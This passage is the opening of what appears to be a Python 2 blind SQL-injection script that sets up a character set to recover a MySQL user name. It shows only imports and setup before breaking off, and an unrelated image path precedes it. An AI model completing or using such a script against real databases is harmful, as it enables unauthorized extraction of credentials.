
#encoding=utf-8
import httplib
import time
import string
import sys
import random
import urllib
headers = {}
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
print '[%s] Start to retrive MySQL User:' % time.strf